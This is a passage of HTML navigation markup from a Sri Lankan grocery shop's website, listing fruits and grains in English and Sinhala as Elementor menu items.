						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
